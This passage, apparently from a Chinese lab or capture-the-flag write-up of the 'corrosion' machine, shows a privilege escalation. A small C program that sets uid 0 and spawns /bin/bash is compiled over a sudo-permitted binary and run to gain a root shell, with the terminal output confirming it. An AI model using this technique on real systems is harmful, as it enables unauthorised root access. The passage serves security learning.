 （2）第二种提权方法，虽然没有修改权限，但是可以使用同名文件覆盖该文件，写一个获得shell的c文件，然后编译覆盖，覆盖之后s权
限也会被覆盖，所以需要使用sudo以获得root权限
randy@corrosion:~/tools$ cat easysysinfo.c
#include<unistd.h>
void main()
{ setuid(0);
  setgid(0);
  system("/bin/bash");
}
randy@corrosion:~/tools$ gcc easysysinfo.c -o easysysinfo
easysysinfo.c: In function ‘main’:
easysysinfo.c:5:3: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    5 |   system("/bin/bash");
      |   ^~~~~~
randy@corrosion:~/tools$ ls -l
total 24
-rwxrwxr-x 1 randy randy 16192 Aug 15 13:24 easysysinfo
-rw-rw-r-- 1 randy randy    82 Aug 15 13:23 easysysinfo.c
-rwxr-xr-x 1 root  root    318 Jul 29 19:12 easysysinfo.py
randy@corrosion:~/tools$ sudo ./easysysinfo
[sudo] password for randy:
root@corrosion:/home/randy/tools# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/home/randy/tools#
https://blog.csdn.net/weixin_43784056